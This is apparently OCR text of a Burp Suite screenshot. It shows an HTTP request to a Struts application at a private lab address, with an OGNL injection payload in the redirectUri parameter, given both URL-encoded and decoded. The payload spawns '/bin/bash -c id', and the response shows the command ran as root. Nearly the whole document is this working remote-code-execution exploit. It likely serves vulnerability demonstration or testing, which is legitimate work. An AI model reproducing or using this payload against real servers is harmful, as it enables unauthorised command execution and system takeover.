 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /hello.action HTTP/1.1
2 Host: 192.168.10.10:8080
3 Content-Length: 639
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.10:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.10:8080/hello.action
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=DC3D47B93F1D32198B0D09A8581BBDB0
14 Connection: close
15
16 redirectUri=
redirectUri=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28
%23_memberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23container%3D%23con
text%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUt
il%3D%23container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40c
s%29%29.%28%23context.setMemberAccess%28%23dm%29%29%29%29.%28%23cmds%3D%28%7
7%2Fbin%2Fbash%27%2C%27-c%27%2C%27id%27%7D%29%29.%28%23p%3Dnew+java.lang.Pro
sBuilder%28%23cmds%29%29.%28%23process%3D%23p.start%28%29%29.%28%40org.apac
ommons.io.IOUtils%40toString%28%23process.getInputStream%28%29%29%29%7D%0A
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Wed, 16 Nov 2022 15:17:53 GMT
4 Connection: close
5 Content-Length: 1105
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <title>
Hello
</title>
12 </head>
13 <body>
14 <p>
Your url: redirectUri=uid=0(root) gid=0(root) groups=0(root)
15
16 </p>
17
18 <form id="hello" name="hello" action="/hello.action" method="post">
19 <table class="wwFormTable">
INSPECTOR
redirectUri=%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_m
emberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.co
ntainer']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlU
til@class)).(#context.setMemberAccess(#dm)))).(#cmds=({'/bin/bash','-c','id'})).
(#p=new java.lang.ProcessBuilder(#cmds)).(#process=#p.start()).(@org.apache.comm
ons.io.IOUtils@toString(#process.getInputStream()))}
Press 'F2' for focus
? Search... 0 mat es
Done 121 millis